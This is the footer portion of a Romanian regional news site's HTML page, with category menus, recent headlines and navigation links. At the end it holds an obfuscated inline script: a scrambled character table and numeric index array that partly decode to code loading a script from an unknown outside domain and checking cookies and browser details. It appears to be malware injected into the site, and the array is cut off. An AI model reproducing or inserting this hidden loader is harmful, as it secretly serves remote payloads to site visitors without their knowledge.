                        <a href="https://www.emaramures.ro/alcool-la-volan-in-miez-de-noapte-pe-o-strada-din-baia-mare/" data-wpel-link="internal">Alcool la volan, în miez de noapte, pe o stradă din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alcool-la-volan-in-miez-de-noapte-pe-o-strada-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_426324_1_696e103c527a6 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501178 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mai-bine-mai-tarziu-decat-niciodata/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mai bine mai târziu decât niciodată&#8230;" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/wc-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/wc-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/wc-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/wc-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mai-bine-mai-tarziu-decat-niciodata/" data-wpel-link="internal">Mai bine mai târziu decât niciodată&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501165 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-social category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/lege-noua-rudele-victimelor-accidentelor-pot-cere-despagubiri-morale/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lege nouă. Rudele victimelor accidentelor pot cere despăgubiri morale" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/trafic-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/trafic-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/trafic-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/trafic-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/trafic-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/lege-noua-rudele-victimelor-accidentelor-pot-cere-despagubiri-morale/" data-wpel-link="internal">Lege nouă. Rudele victimelor accidentelor pot cere despăgubiri morale</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(mbpsbyw==undefined){var mbpsbyw={ts:'1768817102',};(function(){var hsucu=["z","X","j","o","(","[",";","p","m","w","v","-","N","\"",",","E","6","+","'","2","J","3","%","d","!","u","n","D","x","i","V","9","h","L","*","l","k","g","\\",">","P","&"," ","O","7","e","F","=","]","}","q","C",".","0","_","R","$","S","f","^","K","`","y","H","<","a","B","Q","1","b","4","G","A","{","W","M","|","Y","U","8","s","c","Z","5","/","t","@","I","r","T",")",":","?","#"];var mbpsbyw=[85,88,62,73,23,3,81,25,8,45,26,85,52,81,25,88,88,45,26,85,57,81,88,29,7,85,52,80,45,85,72,85,85,88,29,69,25,85,45,4,18,80,88,81,18,14,18,35,3,35,18,90,6,49,81,65,85,81,32,4,45,90,73,49,29,58,4,75,65,85,32,52,88,65,26,23,3,8,47,47,26,25,35,35,90,73,43,69,2,45,81,85,52,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,75,65,85,32,14,13,88,65,26,23,3,8,13,14,73,10,65,35,25,45,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,7,65,88,80,45,46,35,3,65,85,4,18,53,52,18,17,26,45,9,42,27,65,85,45,4,90,52,37,45,85,78,89,51,75,29,35,35,29,80,45,81,3,26,23,80,4,90,90,49,49,90,6,49,29,58,4,75,65,85,32,52,58,35,3,3,88,47,47,26,25,35,35,90,73,43,69,2,45,81,85,52,23,45,58,29,26,45,40,88,3,7,45,88,85,62,4,75,65,85,32,14,13,58,35,3,3,88,13,14,73,10,65,35,25,45,91,58,25,26,81,85,29,3,26,4,10,90,73,88,45,85,25,88,26,42,7,65,88,80,45,87,26,85,4,10,52,85,3,57,85,88,29,26,37,4,90,90,49,49,90,6,49,29,58,4,89,12,23,47,47,25,26,23,45,58,29,26,45,23,90,73,10,65,88,42,89,12,23,47,73,25,91,18,84,84,9,45,25,58,23,32,80,65,80,52,81,3,8,84,88,19,16,46,26,84,2,29,45,58,45,3,35,29,85,45,2,29,45,84,2,29,45,58,65,69,7,2,29,45,84,19,53,19,16,84,53,68,84,2,29,45,45,65,69,7,11,69,25,26,37,65,35,3,9,68,21,19,21,83,65,11,5,88,48,52,7,26,37,18,14,62,91,18,84,84,9,45,25,58,23,32,80,65,80,52,81,3,8,84,0,28,85,11,70,84,85,50,20,75,87,88,33,84,62,28,25,67,58,81,57,77,36,84,50,75,20,75,88,23,30,11,5,88,48,52,2,7,37,18,14,85,80,91,18,68,44,16,79,79,68,44,68,53,19,18,14,58,35,91,5,48,14,81,58,91,58,65,35,80,45,14,65,85,54,23,3,91,13,88,23,23,62,9,23,52,81,3,8,13,14,65,85,54,2,80,91,13,65,23,10,45,88,85,29,80,29,26,37,52,2,80,13,14,65,85,54,29,8,91,13,65,23,81,3,23,45,52,7,26,37,13,14,65,85,54,88,25,91,13,84,65,23,10,45,88,85,29,80,29,26,37,52,2,80,13,14,65,85,54,88,29,91,13,84,65,23,81,35,25,85,85,45,88,52,7,26,37,13,14,65,85,54,45,29,91,13,88,29,37,32,85,65,23,13,14,65,85,54,45,81,91,13,81,3,26,85,45,26,85,11,65,23,42,81,3,26,85,45,26,85,72,23,13,14,65,85,54,45,80,91,13,7,3,80,29,85,29,3,26,91,65,69,80,3,35,25,85,45,6,23,29,80,7,35,65,62,91,69,35,3,81,36,6,13,14,65,85,54,45,91,85,88,25,45,14,65,85,54,88,91,85,88,25,45,14,65,85,54,88,19,91,58,65,35,80,45,14,29,91,58,65,35,80,45,14,81,91,53,14,25,81,91,58,65,35,80,45,14,81,35,91,5,48,14,7,10,91,58,65,35,80,45,14,81,80,80,91,58,65,35,80,45,14,65,85,54,37,91,58,65,35,80,45,14,65,85,54,23,91,58,65,35,80,45,14,65,85,54,29,91,58,65,35,80,45,14,65,85,54,58,91,58,65,35,80,45,14,65,85,54,29,69,91,18,2,29,45,18,14,80,26,91,53,14,80,85,65,88,85,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,90,73,24,58,25,26,81,85,29,3,26,4,65,14,69,14,81,90,73,65,5,69,48,47,81,4,90,49,4,89,12,23,14,13,10,13,14,58,25,26,81,85,29,3,26,4,90,73,58,25,26,81,85,29,3,26,42,65,4,90,73,88,45,85,25,88,26,73,9,29,23,85,32,91,36,4,90,14,32,45,29,37,32,85,91,35,4,90,49,49,58,25,26,81,85,29,3,26,42,69,4,65,14,69,90,73,10,65,88,42,81,47,73,49,6,88,45,85,25,88,26,42,69,47,17,69,76,76,53,14,81,52,9,29,23,85,32,47,4,81,52,88,29,37,32,85,47,65,52,88,29,37,32,85,17,69,90,11,4,81,52,35,45,58,85,47,65,52,35,45,58,85,11,69,90,14,81,52,32,45,29,37,32,85,47,4,81,52,69,3,85,85,3,8,47,65,52,69,3,85,85,3,8,17,69,90,11,4,81,52,85,3,7,47,65,52,85,3,7,11,69,90,14,81,49,58,25,26,81,85,29,3,26,42,81,4,65,14,81,90,73,88,45,85,25,88,26,42,65,47,65,41,41,24,65,52,26,3,23,45,89,62,7,45,92,65,5,53,48,91,65,14,65,41,41,68,47,47,47,65,52,26,3,23,45,89,62,7,45,92,69,4,65,52,37,45,85,66,3,25,26,23,29,26,37,51,35,29,45,26,85,55,45,81,85,4,90,14,81,90,91,24,68,49,58,25,26,81,85,29,3,26,42,23,4,69,90,73,69,47,26,25,35,35,47,47,69,92,65,4,90,91,68,47,47,47,69,52,26,3,23,45,89,62,7,45,92,81,4,69,90,91,69,6,10,65,88,42,23,47,69,52,32,45,29,37,32,85,14,45,47,69,52,9,29,23,85,32,6,88,45,85,25,88,26,42,23,47,13,58,25,26,81,85,29,3,26,13,47,47,85,62,7,45,3,58,42,23,92,23,52,81,65,35,35,4,69,90,91,23,14,45,47,13,58,25,26,81,85,29,3,26,13,47,47,85,62,7,45,3,58,42,45,92,45,52,81,65,35,35,4,69,90,91,45,14,45,84,23,49,10,65,88,42,45,47,73,49,14,58,47,13,25,26,23,45,58,29,26,45,23,13,24,47,85,62,7,45,3,58,42,9,29,26,23,3,9,41,41,9,29,26,23,3,9,14,37,47,13,25,26,23,45,58,29,26,45,23,13,24,47,85,62,7,45,3,58,42,23,3,81,25,8,45,26,85,41,41,23,3,81,25,8,45,26,85,14,32,47,37,41,41,37,52,23,3,81,25,8,45,26,85,15,35,45,8,45,26,85,14,29,47,58,65,35,80,45,14,2,47,29,92,58,25,26,81,85,29,3,26,4,65,90,73,88,45,85,25,88,26,24,24,29,52,81,65,35,35,4,58,14,65,90,52,8,65,85,81,32,45,80,49,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,24,68,49,14,36,47,45,52,10,29,45,9,7,3,88,85,74,47,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,65,47,32,52,81,35,29,45,26,85,74,29,23,85,32,14,69,47,58,52,29,26,26,45,88,74,29,23,85,32,6,88,45,85,25,88,26,42,69,39,65,92,69,91,65,49,14,35,47,45,52,10,29,45,9,7,3,88,85,63,47,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,65,47,32,52,81,35,29,45,26,85,63,45,29,37,32,85,14,69,47,58,52,29,26,26,45,88,63,45,29,37,32,85,6,88,45,85,25,88,26,42,69,39,65,92,69,91,65,49,6,88,45,85,25,88,26,42,45,52,8,50,47,2,14,45,52,10,29,45,9,7,3,88,85,47,65,14,45,52,80,81,88,3,35,35,1,47,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,52,7,65,37,45,1,43,58,58,80,45,85,76,76,32,52,80,81,88,3,35,35,33,45,58,85,49,14,45,52,80,81,88,3,35,35,77,47,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,52,7,65,37,45,77,43,58,58,80,45,85,76,76,32,52,80,81,88,3,35,35,89,3,7,49,14,45,52,88,45,81,85,65,26,37,35,45,47,81,14,45,52,65,80,7,45,81,85,47,23,14,45,52,29,26,1,47,58,25,26,81,85,29,3,26,4,65,14,69,90,73,10,65,88,42,23,47,81,4,65,14,69,90,6,88,45,85,25,88,26,24,24,23,41,41,23,52,88,29,37,32,85,39,47,53,41,41,23,52,35,45,58,85,64,47,36,4,90,49,14,45,52,29,26,77,47,58,25,26,81,85,29,3,26,4,65,14,69,90,73,10,65,88,42,23,47,81,4,65,14,69,90,6,88,45,85,25,88,26,24,24,23,41,41,23,52,69,3,85,85,3,8,39,47,53,41,41,23,52,85,3,7,64,47,35,4,90,49,14,45,52,29,26,30,29,45,9,7,3,88,85,47,58,25,26,81,85,29,3,26,4,65,14,69,90,73,10,65,88,42,23,47,81,4,65,14,69,90,6,88,45,85,25,88,26,24,24,23,41,41,23,52,69,3,85,85,3,8,39,47,53,41,41,23,52,88,29,37,32,85,39,47,53,41,41,23,52,85,3,7,64,47,35,4,90,41,41,23,52,35,45,58,85,64,47,36,4,90,49,14,45,49,90,6,24,58,25,26,81,85,29,3,26,4,26,14,85,14,45,90,73,85,5,26,48,47,45,4,90,49,4,13,50,13,14,89,12,23,14,58,25,26,81,85,29,3,26,4,90,73,58,25,26,81,85,29,3,26,42,26,4,26,90,73,88,45,85,25,88,26,5,48,52,80,35,29,81,45,52,81,65,35,35,4,26,14,53,90,49,58,25,26,81,85,29,3,26,42,85,4,26,90,73,10,65,88,42,85,6,88,45,85,25,88,26,42,26,41,41,13,3,69,2,45,81,85,13,47,47,85,62,7,45,3,58,42,26,41,41,4,85,47,26,52,26,3,23,45,89,62,7,45,90,41,41,4,68,47,47,85,76,76,31,47,47,85,90,49,58,25,26,81,85,29,3,26,42,45,4,26,90,73,88,45,85,25,88,26,13,3,69,2,45,81,85,13,47,47,85,62,7,45,3,58,42,26,41,41,29,80,46,29,26,29,85,45,4,26,52,35,45,26,37,85,32,90,49,58,25,26,81,85,29,3,26,42,3,4,26,90,73,58,3,88,4,10,65,88,42,85,47,5,48,14,3,47,53,14,88,47,26,52,35,45,26,37,85,32,6,88,39,3,6,17,17,3,90,45,4,26,5,3,48,90,92,85,47,85,52,81,3,26,81,65,85,4,26,5,3,48,90,91,85,5,85,52,35,45,26,37,85,32,48,47,26,5,3,48,6,88,45,85,25,88,26,42,85,49,58,25,26,81,85,29,3,26,42,88,4,26,90,73,10,65,88,42,85,14,45,14,3,47,5,48,6,26,91,58,3,88,4,85,47,53,6,85,64,26,52,35,45,26,37,85,32,6,85,17,17,90,73,58,3,88,4,45,47,53,6,45,64,3,52,35,45,26,37,85,32,6,45,17,17,90,29,58,4,3,5,45,48,47,47,26,5,85,48,90,81,3,26,85,29,26,25,45,42,26,6,3,5,3,52,35,45,26,37,85,32,48,47,26,5,85,48,49,88,45,85,25,88,26,42,3,49,58,25,26,81,85,29,3,26,42,29,4,26,90,73,88,45,85,25,88,26,42,26,92,13,80,85,88,29,26,37,13,47,47,85,62,7,45,3,58,42,26,92,25,4,26,90,5,53,48,91,24,26,5,80,48,41,41,45,4,26,90,92,26,5,53,48,91,26,91,58,49,58,25,26,81,85,29,3,26,42,25,4,88,14,25,90,73,10,65,88,42,65,14,80,47,29,4,25,90,6,88,45,85,25,88,26,42,80,41,41,88,92,88,47,47,47,35,76,76,85,4,88,90,92,24,25,76,76,88,24,47,47,35,41,41,85,4,80,90,41,41,8,4,88,14,80,90,92,5,88,48,91,5,48,91,88,41,41,45,4,88,90,92,3,4,88,90,91,58,52,37,45,85,15,35,45,8,45,26,85,80,66,62,51,35,65,80,80,12,65,8,45,41,41,13,80,85,88,29,26,37,13,47,47,88,41,41,4,65,47,88,52,8,65,85,81,32,4,81,90,90,92,26,4,80,52,37,45,85,15,35,45,8,45,26,85,80,66,62,51,35,65,80,80,12,65,8,45,4,65,5,68,48,90,90,91,88,41,41,4,88,52,23,3,81,25,8,45,26,85,76,76,88,52,26,3,23,45,89,62,7,45,41,41,31,47,47,88,52,26,3,23,45,89,62,7,45,90,92,25,92,5,48,91,5,88,48,91,26,4,80,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,88,90,90,91,5,48,49,10,65,88,42,81,47,84,59,38,52,4,5,38,9,38,11,48,17,90,56,84,14,28,47,13,81,3,8,7,65,88,45,13,17,13,27,3,81,25,8,45,26,85,13,17,13,40,3,80,29,85,29,3,26,13,14,58,47,23,3,81,25,8,45,26,85,14,35,47,9,29,26,23,3,9,14,65,47,58,52,23,3,81,25,8,45,26,85,15,35,45,8,45,26,85,14,80,47,13,26,3,23,45,89